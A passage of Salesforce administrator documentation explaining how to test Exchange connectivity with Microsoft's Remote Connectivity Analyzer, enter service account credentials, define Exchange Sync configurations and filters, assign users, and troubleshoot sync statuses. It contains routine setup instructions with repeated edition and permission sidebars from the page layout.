Before you run the Remote Connectivity Analyzer, make sure that you've [enabled the appropriate](#page-1943-0) [Exchange server settings](#page-1943-0) and then [set up an Exchange service account.](#page-1944-0) We recommend that you wait a few minutes after completing those tasks to let your Exchange server process the changes you've made. Otherwise, the Remote Connectivity Analyzer may show a failed test summary, even though you've configured setup correctly.

- **1.** Visit Microsoft's website and search for the Remote Connectivity Analyzer.
- **2.** On the Exchange Servertab, select the**Service Account Access (Developers)**.
- **3.** Click **Next**.
- **4.** Complete the test fields:



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To get the necessary parameters to run the test:

**•** Administrative access to your company's Microsoft® Exchange server

- **5.** Select Use Autodiscover to detect server settings.
- **6.** Select Test predefined folder.
- **7.** Choose Contacts if you'd like to test sync connectivity for this user's contacts, or Calendar for this user's events.
- **8.** Check Use Exchange Impersonation.
- **9.** In the Impersonated User field, type the same Exchange email address you specified for Target mailbox email address.
- **10.** For Impersonated user identifier, select SMTP Address.
- **11.** Check the I understand that I must use the credentials of a working account... acknowledgment.
- **12.** Type the analyzer verification code and click **verify**.
- **13.** At the top of the page, click **Perform Test**.

Running the test usually takes less than 30 seconds. When the test is complete, the analyzer displays a summary evaluating the sync connectivity for the Exchange user you've specified.

- **14.** Take action based on the test results.
	- If the test summary displays "Connectivity Test Successful" or "Connectivity Test Successful with Warnings," it's likely that you've set up your service account correctly, and you're ready to [provide your service account credentials to Salesforce](#page-1946-0).
	- **•** If the test summary displays "Connectivity Test Failed," review the test details to troubleshoot setup issues. You might want to return to instructions on how to [set up Exchange Sync](#page-1943-1) correctly.
	- **•** If you still are unable to set up Exchange Sync, or if you complete setup successfully but your users are still unable to sync their records, run the test again, and save the test details as HTML. You can provide these details to Salesforce Customer Support to evaluate your setup if you need to file a case.

## <span id="page-1946-0"></span>Set up Salesforce to Communicate with Microsoft<sup>®</sup> Exchange

After running the Remote Connectivity Analyzer, you'll log in to Salesforce to enable Exchange Sync and provide the service account credentials you created in Exchange. This task lets Exchange and Salesforce communicate.

- **1.** From Salesforce Setup, enter *Exchange Sync* in the Quick Find box, then select **Exchange Sync Setup**.
- **2.** Under Enable Exchange Sync, click **Edit**.
- **3.** Check Enable Exchange Sync and click **Save**.
- **4.** Type the service account user name you created in Exchange, including your company's domain and top-level domain. For example, if you created the Exchange user *svcacct* to act as your user account mailbox, *yourcompany* is your company's domain name, and *.com* is your company's top-level domain, you would provide your user name in either of these formats:
	- **•** *svcacct@yourcompany.com*
	- **•** *yourcompany.com\svcacct*

Depending on how your company has set up your network configuration, you might be required to test both formats to successfully set up Exchange Sync.

- **5.** Enter your service account password.
- **6.** Click **Save**.

Next you'll [tell your users it's time to choose which calendar events they want to prevent from syncing](#page-1947-0).

#### **EDITIONS**

# Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To access Exchange Sync setup in Salesforce:

**•** "View Setup and Configuration"

## <span id="page-1947-0"></span>Tell Users How to Prevent Calendar Events from Syncing to Salesforce

Tell your Exchange Sync users that it's time to choose which Exchange calendar events they don't want to sync with Salesforce. We recommend users choose those events before you add users to Exchange Sync configurations and begin the sync process.

If you set up users to sync events from Salesforce to Exchange only, you can skip this step and begin to [define sync settings for your users](#page-1947-1).

Users might not want to sync some calendar events—like personal events—with Salesforce.

In the next step, you'll define user sync settings in Exchange Sync configurations, which starts syncing your users' items. At that time, if you set up users to sync events from Exchange to Salesforce or to sync both ways, all of your users' events sync to Salesforce automatically—unless you tell users to manage their events now.

Tell users that they can prevent syncing some events from Exchange to Salesforce by assigning the private option to those events in their calendar applications.

If users don't assign the private option to their events before syncing begins, users can still delete the events from Salesforce, but they'll have to delete those events manually.

<span id="page-1947-1"></span>When you're sure that users have assigned the private option to the events that they don't want to sync, you're ready to [define sync](#page-1947-1) [settings for your users](#page-1947-1) to kick off the sync process.

## Define Sync Settings for Exchange Sync Users

After users prepare their events to sync with Salesforce, you'll define sync settings for groups of users in Exchange Sync configurations. This step kicks off the sync process for your users.

Before defining sync settings in Exchange Sync configurations, make sure that you're Exchange administrator has run the Microsoft® [Remote Connectivity Analyzer using the Exchange Sync](#page-1945-0) [parameters](#page-1945-0).

Defining sync settings lets you control which of your users can sync contacts and events. You can also control which direction your users sync, and create filters to limit certain records from syncing.

**1.** From Salesforce Setup, enter *Exchange Sync Configurations* in the Quick Find box, then select **Exchange Sync Configurations**.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To access Exchange Sync setup in Salesforce:

**•** "View Setup and Configuration"

To create, edit, or delete Exchange Sync configurations:



#### **2.** Click **New Exchange Configuration**.

**3.** Enter the name of the configuration. For example, if you're creating a configuration for users in a particular region, enter a unique name for it, and then select Active.



**4.** Assign users and profiles to this configuration.



**5.** Indicate the sync direction for your users' contacts.



- **6.** If you need to change field mappings between Salesforce and Exchange contacts, click **Edit Field Mappings**.
- **7.** Indicate the sync direction for your users' events.



**8.** If you need to change field mappings between Salesforce and Exchange events, click **Edit Field Mappings**.

#### **9.** Click **Save**.

- **10.** Set filters to specify the contacts users can sync. You are required to set filters based on your users' record ownership. You'll choose whether you want to:
	- **•** Limit contacts that users sync to only what users own, choose **Selected Contacts**, and then select **User's Records**. Make sure you select both of these settings together, or no contacts sync for users in this configuration.
	- **•** Let users sync all contacts they can see in Salesforce, choose **All Contacts**.



Set additional sync filters, if you wish. For example, to prevent contacts from outside your users' territories from syncing, create sync filters for specific fields on users' contact records. Note that contact filters don't apply to contacts syncing from Exchange to Salesforce.



- **11.** Specify the specific events users can sync from Salesforce to Exchange. Enter a filter in the Greater or equal to field to limit the events users can sync to these time frames.
	- **•** *TODAY*—Syncs events that end on or after today. The start time is 12:00 a.m.
- **•** *LAST MONTH*—Syncs events that ended on or after the first day of last month.
- **•** *LAST N DAYS*—Syncs events that ended on or after a specified number of days ago, such as *LAST 30 DAYS*. You can sync events that ended up to 180 days ago.



#### **12.** Click **Save**.

Contact and event syncing has begun for users in this Exchange Sync configuration.

Now it's time to [tell users to choose the email contacts they want to sync with Salesforce](#page-1950-0) and move those contacts into the Salesforce\_Sync folders in their email applications.

SEE ALSO:

<span id="page-1950-0"></span>[How Exchange Sync Manages Sync Conflicts with Salesforce for Outlook](#page-1968-0) [How Can I Avoid Syncing Data Between My Salesforce Organizations?](#page-1952-0)

# Tell Users How to Sync Email Contacts with Salesforce

Tell your Exchange Sync users that it's time to manage the Exchange email contacts that they want to sync with Salesforce.

If you've set up your users to sync contacts from only Salesforce to Exchange, you can skip this step—your users' contacts and events are already syncing.

After you define users' sync settings by adding them to Exchange Sync configurations and make the configurations active, Exchange Sync creates a folder that's called Salesforce\_Sync as a subdirectory under the Contacts directory in each user's email account.

Users who are syncing contacts from Exchange to Salesforce or syncing both ways can choose which email contacts sync to Salesforce by moving those contacts into the Salesforce\_Sync folder.

Tell users to move their contacts to the Salesforce Sync folder now.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# Manage Exchange Sync Users

## Assign Users to Exchange Sync Configurations

To get your Exchange Sync users' contacts and events to sync, you'll have to add them to an Exchange Sync Configuration. You can do this in Salesforce by adding individual users, or multiple users with user profiles.

Before you assign a user to an Exchange Sync configuration, consider how that user's records sync if they're already mentioned in another configuration:

- **•** If you assign an individual user to two Exchange Sync configurations, the user is removed from the first configuration automatically and assigned to the new one.
- **•** If you assign a user to two Exchange Sync configurations as both an individual user and as part of a profile, the user is not removed from either configuration, but the user's records will sync according to the configuration that lists the user individually.
- If you assign a user to one Exchange Sync configuration and one configuration, the user is not removed from either configuration, but the user's records will sync according to the Exchange Sync configuration.

Users observe the assignments you've created, added, or removed the next time Exchange Sync runs a sync cycle.

To assign a user to an Exchange Sync configuration,

- **1.** From Setup, enter *Exchange Sync Configurations* in the Quick Find box, then select **Exchange Sync Configurations**.
- **2.** If you're modifying an existing Exchange Sync configuration, click **Edit** next to the one that you want to modify. Otherwise, click **New Exchange Configuration**, and then complete the required fields.
- **3.** In the Assign Users and Profiles section, select either *Profiles* or *Users* in the Search drop-down list.
- **4.** If you don't see the member you want to add, enter keywords in the search box and click **Find**.
- **5.** Select members from the Available Members box, and click **Add** to add them to the group. If all available users are assigned to this configuration, the Users list is empty and you can only assign profiles.
- **6.** To remove members, select those members and click **Remove**.
- **7.** Click **Save**.

## SEE ALSO:

[How Exchange Sync Manages Sync Conflicts with Salesforce for Outlook](#page-1968-0) [How Can I Avoid Syncing Data Between My Salesforce Organizations?](#page-1952-0)

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view configurations

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

## <span id="page-1952-0"></span>How Can I Avoid Syncing Data Between My Salesforce Organizations?

If your company uses Exchange Sync in multiple Salesforce organizations, make sure the data in those organizations remains separate by being mindful about how you set up your Exchange Sync configurations.

You're using multiple organizations if you either:

- **•** Test new features in a sandbox organization before setting up the feature in your live organization.
- **•** Maintain separate Salesforce organizations for different divisions of your company.

To prevent Exchange Sync from syncing contacts and events between your Salesforce organizations, don't add the same user to Exchange Sync configurations in more than one organization.

We don't recommend marking an Exchange Sync configuration as inactive to prevent data from syncing between your Salesforce organizations. While marking a configuration as inactive prevents

it from syncing a user's data, you risk forgetting that user is included in multiple Exchange Sync configurations, and marking the configuration as active later.

Example: You're testing Exchange Sync features in your sandbox organization, so you add user Marianne Schumacher to an Exchange Sync configuration in the sandbox organization. After you're satisfied with how you've set up Exchange Sync features for Marianne, you're ready to add her to an Exchange Sync configuration in your live organization.

Before you add Marianne to an Exchange Sync configuration in your live organization, remove her from the configuration in your sandbox organization. Otherwise, Exchange Sync can sync contacts and events between Marianne's email application, the sandbox organization, and the live organization, saving test and live data to all three data sources.

## Fix Sync Issues for Exchange Sync Users

If an Exchange Sync user has trouble syncing between Microsoft® Exchange and Salesforce, you can troubleshoot sync issues by checking your users' sync statuses or running an Exchange Sync error report. If you find a sync issue that a user can't overcome, then you can reset that user's sync process for them.

- **•** [Check Exchange Sync Users' Sync Statuses](#page-1953-0)
- **•** [Build and Run an Exchange Sync Error Report](#page-1953-1)
- **•** [Reset Sync for Exchange Sync Users](#page-1954-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### <span id="page-1953-0"></span>Check Exchange Sync Users' Sync Statuses

If your users can't sync, you can check their sync statuses—and the sync status of your Exchange Sync setup—to learn where sync is failing.

- **1.** From Setup, enter *Exchange Sync Status* in the Quick Find box, then select **Exchange Sync Status**.
- **2.** Type the name of the user whose sync status you'd like to check, and click **Check Status**. The sync status for that user is displayed.

In some cases, you may need to reset sync for a user.

If you need help interpreting sync statuses, or need recommendations on correcting sync issues, check out [Exchange Sync Statuses](#page-1955-0).

#### SEE ALSO:

[Build and Run an Exchange Sync Error Report](#page-1953-1) [Reset Sync for Exchange Sync Users](#page-1954-0)

#### <span id="page-1953-1"></span>Build and Run an Exchange Sync Error Report

If your Exchange Sync users can't sync, you can build and run an error report to discover what's causing sync to fail in your organization, and for which users. The report details provide suggestions to help you troubleshoot sync issues.

First, you'll create a custom report type using an Exchange Sync Error Report custom object we've set up for you in Salesforce. Then, you'll create an Exchange Sync error report. Finally, you'll run your report to help your users fix those pesky sync errors they're experiencing.

- **1.** [Create a custom report type.](#page-394-0) Set the Primary Object to **ExchangeSyncError**.
- **2.** Create your Exchange Sync error report. From the Reports tab, click **New Report**. Set the Report Type to the Exchange Sync report type you created in step 1, and click **Create**.
- **3.** Save and run your Exchange Sync error report. From the unsaved report, click **Save**, complete the required fields, and click **Save and Run Report**. Salesforce generates a list of errors sync errors found in your organization, or displays "Grand Totals (0 records)" if the report couldn't identify any sync errors.

If the report couldn't identify any errors, but users still can't sync, contact Salesforce.

SEE ALSO: [Exchange Sync Statuses](#page-1955-0) EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To access Exchange Sync statuses:

**•** "View Setup and Configuration"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

<span id="page-1954-0"></span>Reset Sync for Exchange Sync Users

If a user has trouble syncing between Microsoft Exchange and Salesforce, you can reset that user's sync process. This process clears out and then restores the connections between a user's Exchange and Salesforce records. Resetting the sync process won't affect information stored in those records.

- 1. Make sure that your user's Salesforce\_Sync folder contains only the contacts the user wants to sync with Salesforce, and the events the user doesn't want to sync are marked as Private in the user's calendar application.
- **2.** From Salesforce Setup, enter *Exchange Sync Status* in the Quick Find box, then select **Exchange Sync Status**.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



**3.** Type a user's name, and click **Reset Sync**.

During the next sync cycle, Exchange Sync will sync:

- All contacts from the user's Salesforce Sync folder in Exchange to Salesforce, excluding contacts that fall outside of the filters you set in the user's Exchange configuration.
- **•** All events from the user's calendar in Exchange to Salesforce, excluding events that fall outside of the filters you set in the user's Exchange configuration, or events the user marked as Private in Exchange.

## <span id="page-1955-0"></span>Exchange Sync Statuses

Understanding Exchange Sync statuses helps you assess and correct Exchange Sync errors that appear on the Exchange Sync status page in Salesforce.

#### **System Sync Statuses**



# EDITIONS

Available in: Salesforce Classic

## Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



#### **Table 8: Contacts Statuses**

